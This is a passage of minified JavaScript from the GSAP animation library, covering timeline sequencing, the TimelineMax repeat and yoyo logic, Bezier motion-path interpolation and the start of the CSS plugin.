r=n.repeat&&s.TweenMax||p;return t?this.add(new r(e,t,n),i):this.set(e,n,i)},e.from=function(e,t,n,i){return this.add((n.repeat&&s.TweenMax||p).from(e,t,c(0,n)),i)},e.fromTo=function(e,t,n,i,r){var o=i.repeat&&s.TweenMax||p;return i=c(0,i,n),t?this.add(o.fromTo(e,t,n,i),r):this.set(e,i,r)},e.staggerTo=function(e,t,n,i,r,o,s,a){var l,c,u=new m({onComplete:o,onCompleteParams:s,callbackScope:a,smoothChildTiming:this.smoothChildTiming}),h=g(n.stagger||i),d=n.startAt,f=n.cycle;for("string"==typeof e&&(e=p.selector(e)||e),y(e=e||[])&&(e=function(e){for(var t=[],n=e.length,i=0;i!==n;t.push(e[i++]));return t}(e)),c=0;c<e.length;c++)l=v(n),d&&(l.startAt=v(d),d.cycle)&&_(l.startAt,e,c),f&&(_(l,e,c),null!=l.duration)&&(t=l.duration,delete l.duration),u.to(e[c],t,l,h(c,e[c],e));return this.add(u,r)},e.staggerFrom=function(e,t,n,i,r,o,s,a){return n.runBackwards=!0,this.staggerTo(e,t,c(0,n),i,r,o,s,a)},e.staggerFromTo=function(e,t,n,i,r,o,s,a,l){return i.startAt=n,this.staggerTo(e,t,c(0,i,n),r,o,s,a,l)},e.call=function(e,t,n,i){return this.add(p.delayedCall(0,e,t,n),i)},e.set=function(e,t,n){return this.add(new p(e,0,c(0,t,null,!0)),n)},m.exportRoot=function(e,t){null==(e=e||{}).smoothChildTiming&&(e.smoothChildTiming=!0);var n,i,r,o,s=new m(e),e=s._timeline;for(null==t&&(t=!0),e._remove(s,!0),s._startTime=0,s._rawPrevTime=s._time=s._totalTime=e._time,r=e._first;r;)o=r._next,t&&r instanceof p&&r.target===r.vars.onComplete||((i=r._startTime-r._delay)<0&&(n=1),s.add(r,i)),r=o;return e.add(s,0),n&&s.totalDuration(),s},e.add=function(e,t,n,i){var r,o,s,a,l,c,u=this;if("number"!=typeof t&&(t=u._parseTimeOrLabel(t,0,!0,e)),!(e instanceof h)){if(e instanceof Array||e&&e.push&&f(e)){for(n=n||"normal",i=i||0,r=t,o=e.length,s=0;s<o;s++)f(a=e[s])&&(a=new m({tweens:a})),u.add(a,r),"string"!=typeof a&&"function"!=typeof a&&("sequence"===n?r=a._startTime+a.totalDuration()/a._timeScale:"start"===n&&(a._startTime-=a.delay())),r+=i;return u._uncache(!0)}if("string"==typeof e)return u.addLabel(e,t);if("function"!=typeof e)throw"Cannot add "+e+" into the timeline; it is not a tween, timeline, function, or string.";e=p.delayedCall(0,e)}if(d.prototype.add.call(u,e,t),(e._time||!e._duration&&e._initted)&&(r=(u.rawTime()-e._startTime)*e._timeScale,!e._duration||1e-5<Math.abs(Math.max(0,Math.min(e.totalDuration(),r)))-e._totalTime)&&e.render(r,!1,!1),(u._gc||u._time===u._duration)&&!u._paused&&u._duration<u.duration())for(c=(l=u).rawTime()>e._startTime;l._timeline;)c&&l._timeline.smoothChildTiming?l.totalTime(l._totalTime,!0):l._gc&&l._enabled(!0,!1),l=l._timeline;return u},e.remove=function(e){var t;if(e instanceof h)return this._remove(e,!1),t=e._timeline=e.vars.useFrames?h._rootFramesTimeline:h._rootTimeline,e._startTime=(e._paused?e._pauseTime:t._time)-(e._reversed?e.totalDuration()-e._totalTime:e._totalTime)/e._timeScale,this;if(e instanceof Array||e&&e.push&&f(e)){for(var n=e.length;-1<--n;)this.remove(e[n]);return this}return"string"==typeof e?this.removeLabel(e):this.kill(null,e)},e._remove=function(e,t){return d.prototype._remove.call(this,e,t),this._last?this._time>this.duration()&&(this._time=this._duration,this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},e.append=function(e,t){return this.add(e,this._parseTimeOrLabel(null,t,!0,e))},e.insert=e.insertMultiple=function(e,t,n,i){return this.add(e,t||0,n,i)},e.appendMultiple=function(e,t,n,i){return this.add(e,this._parseTimeOrLabel(null,t,!0,e),n,i)},e.addLabel=function(e,t){return this._labels[e]=this._parseTimeOrLabel(t),this},e.addPause=function(e,t,n,i){n=p.delayedCall(0,r,n,i||this);return n.vars.onComplete=n.vars.onReverseComplete=t,n.data="isPause",this._hasPause=!0,this.add(n,e)},e.removeLabel=function(e){return delete this._labels[e],this},e.getLabelTime=function(e){return null!=this._labels[e]?this._labels[e]:-1},e._parseTimeOrLabel=function(e,t,n,i){var r,o;if(i instanceof h&&i.timeline===this)this.remove(i);else if(i&&(i instanceof Array||i.push&&f(i)))for(o=i.length;-1<--o;)i[o]instanceof h&&i[o].timeline===this&&this.remove(i[o]);if(r="number"!=typeof e||t?99999999999<this.duration()?this.recent().endTime(!1):this._duration:0,"string"==typeof t)return this._parseTimeOrLabel(t,n&&"number"==typeof e&&null==this._labels[t]?e-r:0,n);if(t=t||0,"string"!=typeof e||!isNaN(e)&&null==this._labels[e])null==e&&(e=r);else{if(-1===(o=e.indexOf("=")))return null==this._labels[e]?n?this._labels[e]=r+t:t:this._labels[e]+t;t=parseInt(e.charAt(o-1)+"1",10)*Number(e.substr(o+1)),e=1<o?this._parseTimeOrLabel(e.substr(0,o-1),0,n):r}return Number(e)+t},e.seek=function(e,t){return this.totalTime("number"==typeof e?e:this._parseTimeOrLabel(e),!1!==t)},e.stop=function(){return this.paused(!0)},e.gotoAndPlay=function(e,t){return this.play(e,t)},e.gotoAndStop=function(e,t){return this.pause(e,t)},e.render=function(e,t,n){this._gc&&this._enabled(!0,!1);var i,r,o,s,a,l,c,u,h=this,d=h._time,f=h._dirty?h.totalDuration():h._totalDuration,p=h._startTime,m=h._timeScale,v=h._paused;if(d!==h._time&&(e+=h._time-d),h._hasPause&&!h._forcingPlayhead&&!t){if(d<e)for(i=h._first;i&&i._startTime<=e&&!l;)i._duration||"isPause"!==i.data||i.ratio||0===i._startTime&&0===h._rawPrevTime||(l=i),i=i._next;else for(i=h._last;i&&i._startTime>=e&&!l;)i._duration||"isPause"===i.data&&0<i._rawPrevTime&&(l=i),i=i._prev;l&&(h._time=h._totalTime=e=l._startTime,u=h._startTime+(h._reversed?h._duration-e:e)/h._timeScale)}if(f-1e-8<=e&&0<=e)h._totalTime=h._time=f,h._reversed||h._hasPausedChild()||(r=!0,s="onComplete",a=!!h._timeline.autoRemoveChildren,0===h._duration&&(e<=0&&-1e-8<=e||h._rawPrevTime<0||1e-8===h._rawPrevTime)&&h._rawPrevTime!==e&&h._first&&(a=!0,1e-8<h._rawPrevTime)&&(s="onReverseComplete")),h._rawPrevTime=h._duration||!t||e||h._rawPrevTime===e?e:1e-8,e=f+1e-4;else if(e<1e-8)if(-1e-8<e&&(e=0),((h._totalTime=h._time=0)!==d||0===h._duration&&1e-8!==h._rawPrevTime&&(0<h._rawPrevTime||e<0&&0<=h._rawPrevTime))&&(s="onReverseComplete",r=h._reversed),e<0)h._active=!1,h._timeline.autoRemoveChildren&&h._reversed?(a=r=!0,s="onReverseComplete"):0<=h._rawPrevTime&&h._first&&(a=!0),h._rawPrevTime=e;else{if(h._rawPrevTime=h._duration||!t||e||h._rawPrevTime===e?e:1e-8,0===e&&r)for(i=h._first;i&&0===i._startTime;)i._duration||(r=!1),i=i._next;e=0,h._initted||(a=!0)}else h._totalTime=h._time=h._rawPrevTime=e;if(h._time!==d&&h._first||n||a||l){if(h._initted||(h._initted=!0),h._active||!h._paused&&h._time!==d&&0<e&&(h._active=!0),0!==d||!h.vars.onStart||0===h._time&&h._duration||t||h._callback("onStart"),d<=(c=h._time))for(i=h._first;i&&(o=i._next,c===h._time)&&(!h._paused||v);)(i._active||i._startTime<=c&&!i._paused&&!i._gc)&&(l===i&&(h.pause(),h._pauseTime=u),i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(e-i._startTime)*i._timeScale,t,n):i.render((e-i._startTime)*i._timeScale,t,n)),i=o;else for(i=h._last;i&&(o=i._prev,c===h._time)&&(!h._paused||v);){if(i._active||i._startTime<=d&&!i._paused&&!i._gc){if(l===i){for(l=i._prev;l&&l.endTime()>h._time;)l.render(l._reversed?l.totalDuration()-(e-l._startTime)*l._timeScale:(e-l._startTime)*l._timeScale,t,n),l=l._prev;l=null,h.pause(),h._pauseTime=u}i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(e-i._startTime)*i._timeScale,t,n):i.render((e-i._startTime)*i._timeScale,t,n)}i=o}!h._onUpdate||t||(b.length&&w(),h._callback("onUpdate")),!s||h._gc||p!==h._startTime&&m===h._timeScale||(0===h._time||f>=h.totalDuration())&&(r&&(b.length&&w(),h._timeline.autoRemoveChildren&&h._enabled(!1,!1),h._active=!1),!t)&&h.vars[s]&&h._callback(s)}},e._hasPausedChild=function(){for(var e=this._first;e;){if(e._paused||e instanceof m&&e._hasPausedChild())return!0;e=e._next}return!1},e.getChildren=function(e,t,n,i){i=i||-9999999999;for(var r=[],o=this._first,s=0;o;)o._startTime<i||(o instanceof p?!1!==t&&(r[s++]=o):(!1!==n&&(r[s++]=o),!1!==e&&(s=(r=r.concat(o.getChildren(!0,t,n))).length))),o=o._next;return r},e.getTweensOf=function(e,t){var n,i,r=this._gc,o=[],s=0;for(r&&this._enabled(!0,!0),i=(n=p.getTweensOf(e)).length;-1<--i;)(n[i].timeline===this||t&&this._contains(n[i]))&&(o[s++]=n[i]);return r&&this._enabled(!1,!0),o},e.recent=function(){return this._recent},e._contains=function(e){for(var t=e.timeline;t;){if(t===this)return!0;t=t.timeline}return!1},e.shiftChildren=function(e,t,n){n=n||0;for(var i,r=this._first,o=this._labels;r;)r._startTime>=n&&(r._startTime+=e),r=r._next;if(t)for(i in o)o[i]>=n&&(o[i]+=e);return this._uncache(!0)},e._kill=function(e,t){if(!e&&!t)return this._enabled(!1,!1);for(var n=t?this.getTweensOf(t):this.getChildren(!0,!0,!1),i=n.length,r=!1;-1<--i;)n[i]._kill(e,t)&&(r=!0);return r},e.clear=function(e){var t=this.getChildren(!1,!0,!0),n=t.length;for(this._time=this._totalTime=0;-1<--n;)t[n]._enabled(!1,!1);return!1!==e&&(this._labels={}),this._uncache(!0)},e.invalidate=function(){for(var e=this._first;e;)e.invalidate(),e=e._next;return h.prototype.invalidate.call(this)},e._enabled=function(e,t){if(e===this._gc)for(var n=this._first;n;)n._enabled(e,!0),n=n._next;return d.prototype._enabled.call(this,e,t)},e.totalTime=function(e,t,n){this._forcingPlayhead=!0;var i=h.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,i},e.duration=function(e){return arguments.length?(0!==this.duration()&&0!==e&&this.timeScale(this._duration/e),this):(this._dirty&&this.totalDuration(),this._duration)},e.totalDuration=function(e){if(arguments.length)return e&&this.totalDuration()?this.timeScale(this._totalDuration/e):this;if(this._dirty){for(var t,n,i=0,r=this,o=r._last,s=999999999999;o;)t=o._prev,o._dirty&&o.totalDuration(),o._startTime>s&&r._sortChildren&&!o._paused&&!r._calculatingDuration?(r._calculatingDuration=1,r.add(o,o._startTime-o._delay),r._calculatingDuration=0):s=o._startTime,o._startTime<0&&!o._paused&&(i-=o._startTime,r._timeline.smoothChildTiming&&(r._startTime+=o._startTime/r._timeScale,r._time-=o._startTime,r._totalTime-=o._startTime,r._rawPrevTime-=o._startTime),r.shiftChildren(-o._startTime,!1,-9999999999),s=0),i<(n=o._startTime+o._totalDuration/o._timeScale)&&(i=n),o=t;r._duration=r._totalDuration=i,r._dirty=!1}return this._totalDuration},e.paused=function(e){if(!1===e&&this._paused)for(var t=this._first;t;)t._startTime===this._time&&"isPause"===t.data&&(t._rawPrevTime=0),t=t._next;return h.prototype.paused.apply(this,arguments)},e.usesFrames=function(){for(var e=this._timeline;e._timeline;)e=e._timeline;return e===h._rootFramesTimeline},e.rawTime=function(e){return e&&(this._paused||this._repeat&&0<this.time()&&this.totalProgress()<1)?this._totalTime%(this._duration+this._repeatDelay):this._paused?this._totalTime:(this._timeline.rawTime(e)-this._startTime)*this._timeScale},m},!0),tt._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(t,a,e){function n(e){t.call(this,e),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=!!this.vars.yoyo,this._dirty=!0}var j=1e-8,i=a._internals,A=i.lazyTweens,O=i.lazyRender,l=tt._gsDefine.globals,c=new e(null,null,1,0),i=n.prototype=new t;return i.constructor=n,i.kill()._gc=!1,n.version="2.1.3",i.invalidate=function(){return this._yoyo=!!this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),t.prototype.invalidate.call(this)},i.addCallback=function(e,t,n,i){return this.add(a.delayedCall(0,e,n,i),t)},i.removeCallback=function(e,t){if(e)if(null==t)this._kill(null,e);else for(var n=this.getTweensOf(e,!1),i=n.length,r=this._parseTimeOrLabel(t);-1<--i;)n[i]._startTime===r&&n[i]._enabled(!1,!1);return this},i.removePause=function(e){return this.removeCallback(t._internals.pauseCallback,e)},i.tweenTo=function(e,t){t=t||{};var n,i,r,o={ease:c,useFrames:this.usesFrames(),immediateRender:!1,lazy:!1},s=t.repeat&&l.TweenMax||a;for(i in t)o[i]=t[i];return o.time=this._parseTimeOrLabel(e),n=Math.abs(Number(o.time)-this._time)/this._timeScale||.001,r=new s(this,n,o),o.onStart=function(){r.target.paused(!0),r.vars.time===r.target.time()||n!==r.duration()||r.isFromTo||r.duration(Math.abs(r.vars.time-r.target.time())/r.target._timeScale).render(r.time(),!0,!0),t.onStart&&t.onStart.apply(t.onStartScope||t.callbackScope||r,t.onStartParams||[])},r},i.tweenFromTo=function(e,t,n){n=n||{},e=this._parseTimeOrLabel(e),n.startAt={onComplete:this.seek,onCompleteParams:[e],callbackScope:this},n.immediateRender=!1!==n.immediateRender;t=this.tweenTo(t,n);return t.isFromTo=1,t.duration(Math.abs(t.vars.time-e)/this._timeScale||.001)},i.render=function(e,t,n){this._gc&&this._enabled(!0,!1);var i,r,o,s,a,l,c,u,h=this,d=h._time,f=h._dirty?h.totalDuration():h._totalDuration,p=h._duration,m=h._totalTime,v=h._startTime,_=h._timeScale,g=h._rawPrevTime,y=h._paused,b=h._cycle;if(d!==h._time&&(e+=h._time-d),f-j<=e&&0<=e)h._locked||(h._totalTime=f,h._cycle=h._repeat),h._reversed||h._hasPausedChild()||(r=!0,s="onComplete",a=!!h._timeline.autoRemoveChildren,0===h._duration&&(e<=0&&-j<=e||g<0||g===j)&&g!==e&&h._first&&(a=!0,j<g)&&(s="onReverseComplete")),h._rawPrevTime=h._duration||!t||e||h._rawPrevTime===e?e:j,h._yoyo&&1&h._cycle?h._time=e=0:e=(h._time=p)+1e-4;else if(e<j)if(h._locked||(h._totalTime=h._cycle=0),h._time=0,-j<e&&(e=0),(0!==d||0===p&&g!==j&&(0<g||e<0&&0<=g)&&!h._locked)&&(s="onReverseComplete",r=h._reversed),e<0)h._active=!1,h._timeline.autoRemoveChildren&&h._reversed?(a=r=!0,s="onReverseComplete"):0<=g&&h._first&&(a=!0),h._rawPrevTime=e;else{if(h._rawPrevTime=p||!t||e||h._rawPrevTime===e?e:j,0===e&&r)for(i=h._first;i&&0===i._startTime;)i._duration||(r=!1),i=i._next;e=0,h._initted||(a=!0)}else 0===p&&g<0&&(a=!0),h._time=h._rawPrevTime=e,h._locked||(h._totalTime=e,0!==h._repeat&&(w=p+h._repeatDelay,h._cycle=h._totalTime/w>>0,h._cycle&&h._cycle===h._totalTime/w&&m<=e&&h._cycle--,h._time=h._totalTime-h._cycle*w,h._yoyo&&1&h._cycle&&(h._time=p-h._time),h._time>p?e=(h._time=p)+1e-4:h._time<0?h._time=e=0:e=h._time));if(h._hasPause&&!h._forcingPlayhead&&!t){if(d<(e=h._time)||h._repeat&&b!==h._cycle)for(i=h._first;i&&i._startTime<=e&&!l;)i._duration||"isPause"!==i.data||i.ratio||0===i._startTime&&0===h._rawPrevTime||(l=i),i=i._next;else for(i=h._last;i&&i._startTime>=e&&!l;)i._duration||"isPause"===i.data&&0<i._rawPrevTime&&(l=i),i=i._prev;l&&(u=h._startTime+(h._reversed?h._duration-l._startTime:l._startTime)/h._timeScale,l._startTime<p)&&(h._time=h._rawPrevTime=e=l._startTime,h._totalTime=e+h._cycle*(h._totalDuration+h._repeatDelay))}if(h._cycle!==b&&!h._locked){var w=h._yoyo&&0!=(1&b),x=w===(h._yoyo&&0!=(1&h._cycle)),T=h._totalTime,S=h._cycle,k=h._rawPrevTime,E=h._time;if(h._totalTime=b*p,h._cycle<b?w=!w:h._totalTime+=p,h._time=d,h._rawPrevTime=0===p?g-1e-4:g,h._cycle=b,h._locked=!0,h.render(d=w?0:p,t,0===p),t||h._gc||h.vars.onRepeat&&(h._cycle=S,h._locked=!1,h._callback("onRepeat")),d!==h._time)return;if(x&&(h._cycle=b,h._locked=!0,h.render(d=w?p+1e-4:-1e-4,!0,!1)),h._locked=!1,h._paused&&!y)return;h._time=E,h._totalTime=T,h._cycle=S,h._rawPrevTime=k}if(h._time!==d&&h._first||n||a||l){if(h._initted||(h._initted=!0),h._active||!h._paused&&h._totalTime!==m&&0<e&&(h._active=!0),0!==m||!h.vars.onStart||0===h._totalTime&&h._totalDuration||t||h._callback("onStart"),d<=(c=h._time))for(i=h._first;i&&(o=i._next,c===h._time)&&(!h._paused||y);)(i._active||i._startTime<=h._time&&!i._paused&&!i._gc)&&(l===i&&(h.pause(),h._pauseTime=u),i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(e-i._startTime)*i._timeScale,t,n):i.render((e-i._startTime)*i._timeScale,t,n)),i=o;else for(i=h._last;i&&(o=i._prev,c===h._time)&&(!h._paused||y);){if(i._active||i._startTime<=d&&!i._paused&&!i._gc){if(l===i){for(l=i._prev;l&&l.endTime()>h._time;)l.render(l._reversed?l.totalDuration()-(e-l._startTime)*l._timeScale:(e-l._startTime)*l._timeScale,t,n),l=l._prev;l=null,h.pause(),h._pauseTime=u}i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(e-i._startTime)*i._timeScale,t,n):i.render((e-i._startTime)*i._timeScale,t,n)}i=o}!h._onUpdate||t||(A.length&&O(),h._callback("onUpdate")),!s||h._locked||h._gc||v!==h._startTime&&_===h._timeScale||(0===h._time||f>=h.totalDuration())&&(r&&(A.length&&O(),h._timeline.autoRemoveChildren&&h._enabled(!1,!1),h._active=!1),!t)&&h.vars[s]&&h._callback(s)}else m!==h._totalTime&&h._onUpdate&&!t&&h._callback("onUpdate")},i.getActive=function(e,t,n){for(var i,r=[],o=this.getChildren(e||null==e,t||null==e,!!n),s=0,a=o.length,l=0;l<a;l++)(i=o[l]).isActive()&&(r[s++]=i);return r},i.getLabelAfter=function(e){e||0!==e&&(e=this._time);for(var t=this.getLabelsArray(),n=t.length,i=0;i<n;i++)if(t[i].time>e)return t[i].name;return null},i.getLabelBefore=function(e){null==e&&(e=this._time);for(var t=this.getLabelsArray(),n=t.length;-1<--n;)if(t[n].time<e)return t[n].name;return null},i.getLabelsArray=function(){var e,t=[],n=0;for(e in this._labels)t[n++]={time:this._labels[e],name:e};return t.sort(function(e,t){return e.time-t.time}),t},i.invalidate=function(){return this._locked=!1,t.prototype.invalidate.call(this)},i.progress=function(e,t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-e:e)+this._cycle*(this._duration+this._repeatDelay),t):this._time/this.duration()||0},i.totalProgress=function(e,t){return arguments.length?this.totalTime(this.totalDuration()*e,t):this._totalTime/this.totalDuration()||0},i.totalDuration=function(e){return arguments.length?-1!==this._repeat&&e?this.timeScale(this.totalDuration()/e):this:(this._dirty&&(t.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},i.time=function(e,t){if(!arguments.length)return this._time;this._dirty&&this.totalDuration();var n=this._duration,i=this._cycle,r=i*(n+this._repeatDelay);return n<e&&(e=n),this.totalTime(this._yoyo&&1&i?n-e+r:this._repeat?e+r:e,t)},i.repeat=function(e){return arguments.length?(this._repeat=e,this._uncache(!0)):this._repeat},i.repeatDelay=function(e){return arguments.length?(this._repeatDelay=e,this._uncache(!0)):this._repeatDelay},i.yoyo=function(e){return arguments.length?(this._yoyo=e,this):this._yoyo},i.currentLabel=function(e){return arguments.length?this.seek(e,!0):this.getLabelBefore(this._time+j)},n},!0),S=180/Math.PI,I=[],L=[],D=[],N={},t=tt._gsDefine.globals,$=function(e,t,n,i){n===i&&(n=i-(i-t)/1e6),e===t&&(t=e+(n-e)/1e6),this.a=e,this.b=t,this.c=n,this.d=i,this.da=i-e,this.ca=n-e,this.ba=t-e},V=function(e,t,n,i){var r={a:e},o={},s={},a={c:i},l=(e+t)/2,t=(t+n)/2,n=(n+i)/2,c=(l+t)/2,t=(t+n)/2,u=(t-c)/8;return r.b=l+(e-l)/4,o.b=c+u,r.c=o.a=(r.b+o.b)/2,o.c=s.a=(c+t)/2,s.b=t-u,a.b=n+(i-n)/4,s.c=a.a=(s.b+a.b)/2,[r,o,s,a]},v=tt._gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.9",API:2,global:!0,init:function(e,t,n){this._target=e,t instanceof Array&&(t={values:t}),this._func={},this._mod={},this._props=[],this._timeRes=null==t.timeResolution?6:parseInt(t.timeResolution,10);var i,r,o,s,a,l=t.values||[],c={},u=l[0],h=t.autoRotate||n.vars.orientToBezier;for(i in this._autoRotate=h?h instanceof Array?h:[["x","y","rotation",!0!==h&&Number(h)||0]]:null,u)this._props.push(i);for(o=this._props.length;-1<--o;)i=this._props[o],this._overwriteProps.push(i),r=this._func[i]="function"==typeof e[i],c[i]=r?e[i.indexOf("set")||"function"!=typeof e["get"+i.substr(3)]?i:"get"+i.substr(3)]():parseFloat(e[i]),a||c[i]!==l[0][i]&&(a=c);if(this._beziers="cubic"!==t.type&&"quadratic"!==t.type&&"soft"!==t.type?d(l,isNaN(t.curviness)?1:t.curviness,!1,"thruBasic"===t.type,t.correlate,a):function(e,t,n){var i,r,o,s,a,l,c,u,h,d,f,p={},m="cubic"===(t=t||"soft")?3:2,v="soft"===t,_=[];if(null==(e=v&&n?[n].concat(e):e)||e.length<1+m)throw"invalid Bezier data";for(h in e[0])_.push(h);for(l=_.length;-1<--l;){for(p[h=_[l]]=a=[],u=e.length,c=d=0;c<u;c++)i=null==n?e[c][h]:"string"==typeof(f=e[c][h])&&"="===f.charAt(1)?n[h]+Number(f.charAt(0)+f.substr(2)):Number(f),v&&1<c&&c<u-1&&(a[d++]=(i+a[d-2])/2),a[d++]=i;for(u=d-m+1,c=d=0;c<u;c+=m)i=a[c],r=a[c+1],o=a[c+2],s=2==m?0:a[c+3],a[d++]=f=3==m?new $(i,r,o,s):new $(i,(2*r+i)/3,(2*r+o)/3,o);a.length=d}return p}(l,t.type,c),this._segCount=this._beziers[i].length,this._timeRes&&(u=function(e,t){var n,i,r,o,s=[],a=[],l=0,c=0,u=(t=t>>0||6)-1,h=[],d=[];for(n in e){b=y=g=w=_=v=m=p=f=E=k=void 0;for(var f,p,m,v,_,g,y,b,w,x=e[n],T=s,S=t,k=1/S,E=x.length;-1<--E;)for(p=(b=x[E]).a,m=b.d-p,v=b.c-p,_=b.b-p,f=0,g=1;g<=S;g++)y=f-(f=((w=k*g)*w*m+3*(y=1-w)*(w*v+y*_))*w),T[w=E*S+g-1]=(T[w]||0)+y*y}for(r=s.length,i=0;i<r;i++)l+=Math.sqrt(s[i]),d[o=i%t]=l,o==u&&(c+=l,h[o=i/t>>0]=d,a[o]=c,l=0,d=[]);return{length:c,lengths:a,segments:h}}(this._beziers,this._timeRes),this._length=u.length,this._lengths=u.lengths,this._segments=u.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length),h=this._autoRotate)for(this._initialRotations=[],h[0]instanceof Array||(this._autoRotate=h=[h]),o=h.length;-1<--o;){for(s=0;s<3;s++)i=h[o][s],this._func[i]="function"==typeof e[i]&&e[i.indexOf("set")||"function"!=typeof e["get"+i.substr(3)]?i:"get"+i.substr(3)];i=h[o][2],this._initialRotations[o]=(this._func[i]?this._func[i].call(this._target):this._target[i])||0,this._overwriteProps.push(i)}return this._startRatio=n.vars.runBackwards?1:0,!0},set:function(e){var t,n,i,r,o,s,a,l,c,u,h=this._segCount,d=this._func,f=this._target,p=e!==this._startRatio;if(this._timeRes){if(l=this._lengths,c=this._curSeg,u=e*this._length,T=this._li,u>this._l2&&T<h-1){for(a=h-1;T<a&&(this._l2=l[++T])<=u;);this._l1=l[T-1],this._li=T,this._curSeg=c=this._segments[T],this._s2=c[this._s1=this._si=0]}else if(u<this._l1&&0<T){for(;0<T&&(this._l1=l[--T])>=u;);0===T&&u<this._l1?this._l1=0:T++,this._l2=l[T],this._li=T,this._curSeg=c=this._segments[T],this._s1=c[(this._si=c.length-1)-1]||0,this._s2=c[this._si]}if(t=T,u-=this._l1,T=this._si,u>this._s2&&T<c.length-1){for(a=c.length-1;T<a&&(this._s2=c[++T])<=u;);this._s1=c[T-1],this._si=T}else if(u<this._s1&&0<T){for(;0<T&&(this._s1=c[--T])>=u;);0===T&&u<this._s1?this._s1=0:T++,this._s2=c[T],this._si=T}o=1===e?1:(T+(u-this._s1)/(this._s2-this._s1))*this._prec||0}else o=(e-(t=e<0?0:1<=e?h-1:h*e>>0)*(1/h))*h;for(n=1-o,T=this._props.length;-1<--T;)i=this._props[T],s=(o*o*(r=this._beziers[i][t]).da+3*n*(o*r.ca+n*r.ba))*o+r.a,this._mod[i]&&(s=this._mod[i](s,f)),d[i]?f[i](s):f[i]=s;if(this._autoRotate)for(var m,v,_,g,y,b,w,x=this._autoRotate,T=x.length;-1<--T;)i=x[T][2],b=x[T][3]||0,w=!0===x[T][4]?1:S,r=this._beziers[x[T][0]],m=this._beziers[x[T][1]],r&&m&&(r=r[t],m=m[t],v=r.a+(r.b-r.a)*o,v+=((g=r.b+(r.c-r.b)*o)-v)*o,g+=(r.c+(r.d-r.c)*o-g)*o,_=m.a+(m.b-m.a)*o,_+=((y=m.b+(m.c-m.b)*o)-_)*o,y+=(m.c+(m.d-m.c)*o-y)*o,s=p?Math.atan2(y-_,g-v)*w+b:this._initialRotations[T],this._mod[i]&&(s=this._mod[i](s,f)),d[i]?f[i](s):f[i]=s)}}),e=v.prototype,v.bezierThrough=d,v.cubicToQuadratic=V,v._autoCSS=!0,v.quadraticToCubic=function(e,t,n){return new $(e,(2*t+e)/3,(2*t+n)/3,n)},v._cssRegister=function(){var f,p,m,e=t.CSSPlugin;e&&(e=e._internals,f=e._parseToProxy,p=e._setPluginRatio,m=e.CSSPropTween,e._registerComplexSpecialProp("bezier",{parser:function(e,t,n,i,r,o){t instanceof Array&&(t={values:t}),o=new v;var s,a,l,c=t.values,u=c.length-1,h=[],d={};if(!(u<0)){for(s=0;s<=u;s++)l=f(e,c[s],i,r,o,u!==s),h[s]=l.end;for(a in t)d[a]=t[a];d.values=h,(r=new m(e,"bezier",0,0,l.pt,2)).data=l,r.plugin=o,r.setRatio=p,0===d.autoRotate&&(d.autoRotate=!0),!d.autoRotate||d.autoRotate instanceof Array||(s=!0===d.autoRotate?0:Number(d.autoRotate),d.autoRotate=null!=l.end.left?[["left","top","rotation",s,!1]]:null!=l.end.x&&[["x","y","rotation",s,!1]]),d.autoRotate&&(i._transform||i._enableTransforms(!1),l.autoRotate=i._target._gsTransform,l.proxy.rotation=l.autoRotate.rotation||0,i._overwriteProps.push("rotation")),o._onInitTween(l.proxy,d,i._tween)}return r}}))},e._mod=function(e){for(var t,n=this._overwriteProps,i=n.length;-1<--i;)(t=e[n[i]])&&"function"==typeof t&&(this._mod[n[i]]=t)},e._kill=function(e){var t,n,i=this._props;for(t in this._beziers)if(t in e)for(delete this._beziers[t],delete this._func[t],n=i.length;-1<--n;)i[n]===t&&i.splice(n,1);if(i=this._autoRotate)for(n=i.length;-1<--n;)e[i[n][2]]&&i.splice(n,1);return this._super._kill.call(this,e)},tt._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(s,C){function P(){s.call(this,"css"),this._overwriteProps.length=0,this.setRatio=P.prototype.setRatio}function a(e,t){return t.toUpperCase()}function l(e,t){return(t=I.createElementNS?I.createElementNS(t||"http://www.w3.org/1999/xhtml",e):I.createElement(e)).style?t:I.createElement(e)}function c(e){return re.test("string"==typeof e?e:(e.currentStyle||e.style).filter||"")?parseFloat(RegExp.$1)/100:1}function v(e){tt.console&&console.log(e)}function x(e,t){var n,i,r=(t=t||L).style;if(void 0!==r[e])return e;for(e=e.charAt(0).toUpperCase()+e.substr(1),n=["O","Moz","ms","Ms","Webkit"],i=5;-1<--i&&void 0===r[n[i]+e];);return 0<=i?(ge="-"+(ye=3===i?"ms":n[i]).toLowerCase()+"-",ye+e):null}function p(e){return be.getComputedStyle(e)}function d(e,t){var n,i,r={};if(t=t||p(e))if(n=t.length)for(;-1<--n;)-1!==(i=t[n]).indexOf("-transform")&&Ue!==i||(r[i.replace(ce,a)]=t.getPropertyValue(i));else for(n in t)-1!==n.indexOf("Transform")&&q!==n||(r[n]=t[n]);else if(t=e.currentStyle||e.style)for(n in t)"string"==typeof n&&void 0===r[n]&&(r[n.replace(ce,a)]=t[n]);return D||(r.opacity=c(e)),e=Ge(e,t,!1),r.rotation=e.rotation,r.skewX=e.skewX,r.scaleX=e.scaleX,r.scaleY=e.scaleY,r.x=e.x,r.y=e.y,H&&(r.z=e.z,r.rotationX=e.rotationX,r.rotationY=e.rotationY,r.scaleZ=e.scaleZ),r.filters&&delete r.filters,r}function _(e,t,n,i,r){var o,s,a,l={},c=e.style;for(s in 